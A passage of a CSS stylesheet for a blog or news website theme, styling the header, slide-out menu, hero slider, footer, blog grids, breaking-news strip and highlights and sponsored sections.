  .wpo-site-header .x-close .middle-angle {
    opacity: 0;
  }
  .wpo-site-header .x-close .first-angle {
    position: absolute;
    -webkit-transform: rotate(-44deg);
    top: 16px;
    left: 10px;
  }
  .wpo-site-header .x-close .last-angle {
    -webkit-transform: rotate(44deg);
    position: absolute;
    top: 16px;
    right: 10px;
  }
}

@media (max-width: 767px) {
  .wpo-site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .wpo-site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .wpo-site-header .navbar-collapse.collapse {
    display: none;
  }
  .wpo-site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .wpo-site-header .navbar-header .collapse,
  .wpo-site-header .navbar-toggle {
    display: block;
  }
  .wpo-site-header .navbar-header {
    float: none;
  }
  .wpo-site-header .navbar-right {
    float: none;
  }
  .wpo-site-header .navbar-nav {
    float: none;
  }
  .wpo-site-header .navbar-nav > li {
    float: none;
  }
}

@media (max-width: 440px) {
  .wpo-site-header .navbar-header .navbar-brand img {
    max-width: 170px;
  }
}

@media (max-width: 370px) {
  .wpo-site-header .navbar-header .navbar-brand img {
    max-width: 120px;
  }
}

@media (max-width: 1700px) {
  .wpo-site-header {
    padding: 0 30px;
  }
}

@media (max-width: 1500px) {
  .wpo-site-header #navbar > ul > li > a {
    padding: 30px 15px;
  }
  .wpo-site-header {
    padding: 0 10px;
  }
}

@media (max-width: 1400px) {
  .wpo-site-header #navbar > ul > li > a {
    padding: 30px 10px;
    font-size: 18px;
  }
}

@media (max-width: 1200px) {
  .wpo-site-header #navbar > ul > li > a {
    padding: 30px 6px;
    font-size: 16px;
  }
  .wpo-site-header .header-right .theme-btn, .wpo-site-header .header-right .theme-btn-s3, .wpo-site-header .header-right .theme-btn-s4, .wpo-site-header .header-right .view-cart-btn {
    display: none;
  }
}

@media (max-width: 991px) {
  .wpo-site-header #navbar > ul > li > a {
    font-size: 15px;
  }
}

@media (max-width: 767px) {
  .header-right .theme-btn, .header-right .theme-btn-s3, .header-right .theme-btn-s4, .header-right .view-cart-btn {
    padding: 20px 12px;
  }
  .wpo-site-header .header-right .close-form {
    display: none;
  }
}

@media (max-width: 575px) {
  .wpo-hero-section-1 {
    height: 400px;
  }
  .wpo-hero-section-1 .wpo-hero-title-top span {
    font-size: 18px;
  }
  .wpo-hero-section-1 .wpo-hero-title h2 {
    font-size: 30px;
    line-height: 35px;
  }
  .wpo-hero-section-1 .wpo-hero-subtitle p {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 30px;
  }
  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder {
    left: 0;
    top: 10px;
  }
  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .r-img {
    left: 195px;
    top: -20%;
  }
  .wpo-hero-section-1.wpo-hero-section-2 {
    height: 720px;
  }
  .wpo-gallery-section .wpo-section-title-button {
    text-align: center;
    margin-bottom: 40px;
  }
  .wpo-gallery-section .wpo-section-title {
    text-align: center;
  }
}

.wpo-site-header .header-right {
  position: relative;
}

.wpo-site-header .header-right .header-right-menu-wrapper .right-menu-toggle-btn {
  text-align: right;
  cursor: pointer;
}

.wpo-site-header .header-right .header-right-menu-wrapper .right-menu-toggle-btn span {
  display: block;
  width: 25px;
  height: 2px;
  background: #444444;
  margin-bottom: 6px;
  margin-left: auto;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap {
  background: #292932;
  width: 380px;
  height: 100%;
  z-index: 100;
  position: fixed;
  right: -380px;
  top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  padding: 50px;
  padding-top: 100px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .header-right-sec {
  height: calc(100% - 30px);
  overflow-x: hidden;
  overflow-y: scroll;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .header-right-sec::-webkit-scrollbar {
  width: 0;
}

@media (max-width: 575px) {
  .wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap {
    width: 320px;
    right: -320px;
    padding: 20px;
  }
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap.right-menu-active {
  opacity: 1;
  visibility: visible;
  right: 0;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .right-menu-close {
  display: block;
  width: 40px;
  height: 40px;
  background-color: #333333;
  color: #fff;
  text-align: center;
  overflow: hidden;
  position: absolute;
  right: 20px;
  top: 20px;
  line-height: 40px;
  border-radius: 3px;
  right: 10px;
  top: 20px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .logo {
  margin-bottom: 40px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .widget {
  margin-bottom: 30px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .widget h3 {
  font-size: 25px;
  color: #fff;
  margin-bottom: 25px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post {
  overflow: hidden;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .posts > .post + .post {
  margin-top: 15px;
  padding-top: 15px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .img-holder {
  width: 70px;
  float: left;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .img-holder img {
  border-radius: 6px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .details {
  width: calc(100% - 70px);
  float: left;
  padding-left: 20px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 {
  font-size: 19px;
  font-size: 1.26667rem;
  font-weight: 500;
  line-height: 1.3em;
  margin: 0.3em 0 0;
  color: #fff;
}

@media (max-width: 1199px) {
  .wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 {
    margin: 0;
  }
}

@media (max-width: 767px) {
  .wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 a {
  display: inline-block;
  color: #fff;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 a:hover {
  color: #3756f7;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .details .date {
  font-size: 13px;
  font-size: 0.86667rem;
  color: #eeeeee;
  position: relative;
  top: -2px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .details .date i {
  display: inline-block;
  padding-right: 7px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul {
  list-style: none;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul li {
  padding-bottom: 15px;
  position: relative;
  padding-left: 35px;
  color: #fff;
  font-size: 16px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul li i {
  position: absolute;
  left: 0;
  top: 3px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul li .fi:before {
  font-size: 20px;
  margin-right: 15px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .newsletter-widget form .input-1 {
  position: relative;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .newsletter-widget form input {
  background-color: #fff;
  height: 50px;
  color: #666;
  padding: 6px 20px;
  border: 1px solid #e1e1e1;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  position: relative;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .newsletter-widget form .submit button {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 20px;
  color: #fff;
  background: #3756f7;
  width: 50px;
  height: 50px;
  line-height: 54px;
  top: 0px;
  right: 0px;
  position: absolute;
}

/*--------------------------------------------------------------
3. content
--------------------------------------------------------------*/
/*3.1 wpo-hero-slider*/
.wpo-hero-slider {
  width: 100%;
  height: 490px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 0;
}

@media (max-width: 991px) {
  .wpo-hero-slider {
    height: 400px;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider {
    height: 300px;
  }
}

.wpo-hero-slider .swiper-slide {
  overflow: hidden;
}

.wpo-hero-slider .swiper-slide .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  z-index: 99;
  padding: 3px 15px;
  border-radius: 5px;
  background: #fff;
  color: #3756f7;
  font-weight: 700;
}

.wpo-hero-slider .swiper-container {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.wpo-hero-slider .slide-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-size: cover;
  background-position: center;
  text-align: left;
}

.wpo-hero-slider .slide-inner:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #070707;
  content: "";
  opacity: 0.25;
}

.wpo-hero-slider .slide-inner .slide-content {
  position: absolute;
  left: 0;
  bottom: 0;
  padding-left: 30px;
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-inner .slide-content {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 30px;
  }
}

.wpo-hero-slider .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  text-align: center;
  line-height: 8px;
  font-size: 8px;
  color: #000;
  opacity: 1;
  background: rgba(255, 255, 255, 0.2);
  position: relative;
}

.wpo-hero-slider .swiper-pagination-bullet:before {
  position: absolute;
  left: -6px;
  top: -6px;
  width: 20px;
  height: 20px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  content: "";
  border-radius: 50%;
}

.wpo-hero-slider .swiper-pagination-bullet-active {
  color: #fff;
  background: #fff;
  width: 8px;
  height: 8px;
  text-align: center;
  line-height: 8px;
}

.wpo-hero-slider .swiper-pagination-bullet-active:before {
  border: 1px solid white;
}

.wpo-hero-slider .swiper-container-horizontal > .swiper-pagination-bullets,
.wpo-hero-slider .swiper-pagination-custom,
.wpo-hero-slider .swiper-pagination-fraction {
  bottom: 20px;
  right: 20px;
  left: auto;
  text-align: right;
}

.wpo-hero-slider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 10px;
}

@media (max-width: 1199px) {
  .wpo-hero-slider {
    height: 450px;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider {
    height: 350px;
  }
}

.wpo-hero-slider .gradient-overlay {
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #333), color-stop(65%, transparent));
  background: linear-gradient(left, #333 45%, transparent 65%);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
  opacity: 0.6;
}

.wpo-hero-slider .gradient-overlay + .container {
  position: relative;
  z-index: 11;
}

.wpo-hero-slider .swiper-slide {
  position: relative;
  z-index: 11;
}

.wpo-hero-slider .wpo-hero-title-top span {
  font-size: 22px;
  color: #e4e4e4;
  font-family: "Muli";
}

@media (max-width: 767px) {
  .wpo-hero-slider .wpo-hero-title-top span {
    font-size: 15px;
  }
}

.wpo-hero-slider .slide-title {
  max-width: 712px;
}

@media (max-width: 1199px) {
  .wpo-hero-slider .slide-title {
    max-width: 555px;
  }
}

.wpo-hero-slider .slide-title h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 40px;
  margin: 10px 0 15px;
  color: #fff;
}

@media (max-width: 1199px) {
  .wpo-hero-slider .slide-title h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-title h2 {
    font-size: 20px;
    font-size: 1.3333333333rem;
    line-height: 36px;
  }
}

@media (max-width: 575px) {
  .wpo-hero-slider .slide-title h2 {
    font-size: 18px;
    line-height: 26px;
  }
}

.wpo-hero-slider .slide-text {
  max-width: 680px;
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-text {
    max-width: 500px;
  }
}

.wpo-hero-slider .slide-text p {
  font-size: 22px;
  color: #fff;
  line-height: 35px;
  max-width: 680px;
  margin-bottom: 40px;
  color: #e2e2e2;
}

@media (max-width: 991px) {
  .wpo-hero-slider .slide-text p {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-text p {
    font-size: 16px;
    font-size: 1.0666666667rem;
    line-height: 22px;
    margin-bottom: 30px;
  }
}

/*--------------------------------------------------------------
4. wpo-footer
--------------------------------------------------------------*/
.wpo-site-footer {
  background: #191a1f;
  position: relative;
  font-size: 15px;
  overflow: hidden;
}

.wpo-site-footer ul {
  list-style: none;
}

.wpo-site-footer p {
  color: #fff;
}

.wpo-site-footer li {
  color: #fff;
}

.wpo-site-footer .container {
  position: relative;
}

.wpo-site-footer .wpo-upper-footer {
  padding: 70px 0;
}

@media (max-width: 991px) {
  .wpo-site-footer .wpo-upper-footer {
    padding: 50px 0 0;
  }
}

@media (max-width: 767px) {
  .wpo-site-footer .wpo-upper-footer {
    padding: 60px 0 0;
  }
}

@media (max-width: 991px) {
  .wpo-site-footer .wpo-upper-footer .col {
    min-height: 235px;
    margin-bottom: 70px;
  }
}

@media (max-width: 767px) {
  .wpo-site-footer .wpo-upper-footer .col {
    min-height: auto;
    margin-bottom: 60px;
  }
}

.wpo-site-footer .widget-title {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .wpo-site-footer .widget-title {
    margin-bottom: 20px;
  }
}

.wpo-site-footer .widget-title h3 {
  font-size: 22px;
  color: #fff;
  margin: 0;
  position: relative;
  font-family: "Futura PT";
  font-weight: 700;
}

.wpo-site-footer .about-widget .logo {
  max-width: 180px;
}

.wpo-site-footer .about-widget p {
  margin-bottom: 0.8em;
  line-height: 1.9em;
}

.wpo-site-footer .about-widget p:last-child {
  margin-bottom: 0;
}

.wpo-site-footer .wpo-service-link-widget {
  padding-left: 70px;
}

.wpo-site-footer .link-widget {
  overflow: hidden;
}

@media screen and (min-width: 1200px) {
  .wpo-site-footer .link-widget {
    padding-left: 75px;
  }
}

@media (max-width: 1199px) {
  .wpo-site-footer .link-widget {
    padding-left: 20px;
  }
}

@media (max-width: 991px) {
  .wpo-site-footer .link-widget {
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .wpo-site-footer .link-widget {
    max-width: 350px;
  }
}

.wpo-site-footer .link-widget ul li {
  position: relative;
}

.wpo-site-footer .link-widget ul li a {
  color: #fff;
  font-size: 15px;
}

.wpo-site-footer .link-widget ul li a:hover {
  color: #3756f7;
}

.wpo-site-footer .link-widget ul li + li {
  padding-top: 15px;
}

.wpo-site-footer .tag-widget ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.wpo-site-footer .tag-widget ul li a {
  display: block;
  padding: 8px 20px;
  background: rgba(255, 255, 255, 0.1);
  font-size: 16px;
  color: #fff;
  margin-right: 10px;
  margin-bottom: 10px;
  border-radius: 5px;
}

.wpo-site-footer .social-widget ul li a {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 10px;
}

.wpo-site-footer .social-widget ul li a:hover {
  color: #3756f7;
}

.wpo-site-footer .social-widget ul li a i {
  margin-right: 10px;
}

.wpo-site-footer .wpo-lower-footer {
  text-align: center;
  position: relative;
  background: #101010;
}

.wpo-site-footer .wpo-lower-footer .row {
  padding: 20px 0;
  position: relative;
}

.wpo-site-footer .wpo-lower-footer .copyright {
  display: inline-block;
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
}

.wpo-site-footer .wpo-lower-footer .copyright a {
  color: #fff;
  text-decoration: none;
}

@media (max-width: 991px) {
  .wpo-site-footer .wpo-lower-footer .copyright {
    float: none;
    display: block;
  }
}

.wpo-site-footer .instagram ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0px -3px;
}

.wpo-site-footer .instagram ul li {
  -ms-flex: 0 0 33.33%;
  -webkit-box-flex: 0;
          flex: 0 0 33.33%;
  max-width: 33.33%;
  margin-bottom: 5px;
  padding: 0px 3px;
}

.wpo-site-footer .instagram ul li img {
  width: 100%;
}

.sticky-header {
  width: 100%;
  position: fixed;
  left: 0;
  top: -200px;
  z-index: 9999;
  opacity: 0;
  -webkit-transition: all 0.7s;
  transition: all 0.7s;
}

.sticky-on {
  opacity: 1;
  top: 0;
}

/* 3.2 wpo-blog-hero-area */
.wpo-blog-hero-area .wpo-blog-grids {
  margin: 0 -7.5px;
}

.wpo-blog-hero-area .wpo-blog-grids .grid {
  width: 25%;
  float: left;
  padding: 0 7.5px 15px;
  width: 50%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.wpo-blog-hero-area .wpo-blog-grids .grid img {
  width: 100%;
}

@media (max-width: 1200px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid {
    width: 100%;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid.s2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -10px;
  padding-right: 0;
}

@media (max-width: 767px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid.s2 {
    margin: 0;
    padding-right: 7.5px;
  }
}

@media (max-width: 767px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid.s2 {
    display: block;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid.s2 .img-holder {
  margin: 0 10px;
}

@media (max-width: 767px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid.s2 .img-holder {
    margin: 0;
    margin-bottom: 15px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid.s2 .img-holder:last-child {
  margin-right: 0;
}

.wpo-blog-hero-area .wpo-blog-grids .grid img {
  width: 100%;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder {
  position: relative;
  border-radius: 15px;
  overflow: hidden;
  z-index: 1;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder img {
  border-radius: 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all .3s;
  transition: all .3s;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder:hover img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(7, 7, 7, 0.4);
  border-radius: 15px;
  z-index: 11;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 30px;
  z-index: 19;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content {
    padding: 15px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content .thumb {
  padding: 3px 15px;
  background: rgba(255, 255, 255, 0.8);
  color: #003aae;
  text-align: center;
  font-size: 20px;
  border-radius: 5px;
  display: inline-block;
  font-weight: 700;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content .thumb {
    font-size: 16px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content h2 {
  font-size: 35px;
  color: #fff;
  font-weight: 600;
  margin-top: 15px;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content h2 {
    font-size: 20px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content h2 a {
  color: #fff;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content p {
  color: #fff;
  margin-top: 15px;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content p {
    font-size: 14px;
    margin-bottom: 0;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li {
  position: relative;
  color: #fff;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li + li {
  margin-left: 20px;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li:last-child {
  padding-left: 10px;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li:last-child:before {
  position: absolute;
  left: -8px;
  top: 6px;
  width: 8px;
  height: 8px;
  content: "";
  background: #fff;
  border-radius: 50%;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li a {
  color: #fff;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
}

.wpo-blog-hero-area .wpo-blog-grids .grid + .grid .wpo-blog-content h2 {
  font-size: 25px;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid + .grid .wpo-blog-content h2 {
    font-size: 20px;
    margin-top: 8px;
    margin-bottom: 6px;
  }
}

/* 3.3 wpo-breacking-news */
.wpo-breacking-news .b-title {
  padding-left: 0;
}

.wpo-breacking-news .b-title span {
  font-size: 15px;
  padding: 5px 10px;
  background: #3756f7;
  display: inline-block;
  border-radius: 10px 10px 0 0;
  color: #fff;
  margin-bottom: 0;
}

.wpo-breacking-news .wpo-breacking-wrap {
  background: #f9faff;
  border-top: 1px solid #e9edff;
  border-bottom: 1px solid #e9edff;
  padding: 0;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  border-left: 1px solid #e9edff;
  border-right: 1px solid #e9edff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: -1px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-img {
  -ms-flex-preferred-size: 30%;
      flex-basis: 30%;
  border-radius: 6px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-img img {
  border-radius: 6px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
  padding-left: 15px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text h3 {
  font-size: 18px;
  font-weight: 600;
  margin-top: 10px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text h3 a {
  color: #444444;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text h3 a:hover {
  color: #3756f7;
}

.wpo-breacking-news .wpo-breacking-wrap .owl-nav {
  display: none;
}

/* 3.4 wpo-blog-highlights-section */
.wpo-blog-highlights-section .wpo-blog-highlights-wrap {
  position: relative;
  z-index: 1;
  border: 1px solid #eeeeee;
  padding: 30px;
}

@media (max-width: 767px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap {
    padding-bottom: 60px;
  }
}

@media (max-width: 575px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap {
    padding: 15px;
  }
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-img {
  overflow: hidden;
  position: relative;
  border-radius: 6px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-img .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  padding: 7px 25px 6px;
  background: #3756f7;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-img img {
  width: 100%;
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
  filter: grayscale(0);
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-transform: scale(1);
          transform: scale(1);
  border-radius: 6px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item:hover .wpo-blog-img img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content {
  padding-top: 20px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #003aae;
  font-size: 16px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li:last-child {
  padding-left: 30px;
  position: relative;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li:last-child:before {
  position: absolute;
  left: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #003aae;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li a:hover {
  color: #3756f7;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 10px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 {
  font-size: 20px;
  font-family: "Futura PT";
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-top: 10px;
}

@media (max-width: 1400px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 22px;
    margin-bottom: 10px;
    line-height: 26px;
  }
}

@media (max-width: 1200px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 20px;
  }
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #444444;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content p {
  font-size: 16px;
  color: #444444;
  margin-bottom: 0;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .col:nth-child(5) .wpo-blog-item, .wpo-blog-highlights-section .wpo-blog-highlights-wrap .col:nth-child(6) .wpo-blog-item {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

@media screen and (min-width: 992px) {
  .wpo-blog-highlights-section .blog-sidebar {
    padding-left: 10px;
  }
}

@media (max-width: 991px) {
  .wpo-blog-highlights-section .blog-sidebar {
    margin-top: 80px;
    max-width: 100%;
  }
}

/* 3.5 wpo-blog-sponsored-section */
.wpo-blog-sponsored-section {
  padding-bottom: 50px;
}

.wpo-blog-sponsored-section.s2 {
  padding-bottom: 0;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap {
  position: relative;
  z-index: 1;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item {
  margin-bottom: 30px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-img {
  overflow: hidden;
  position: relative;
  border-radius: 6px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-img .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  padding: 7px 25px 6px;
  background: #3756f7;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-img img {
  width: 100%;
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
  filter: grayscale(0);
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-transform: scale(1);
          transform: scale(1);
  border-radius: 6px;
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item:hover .wpo-blog-img img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.wpo-blog-sponsored-section .wpo-blog-sponsored-wrap .wpo-blog-item .wpo-blog-content {
  padding-top: 20px;
}

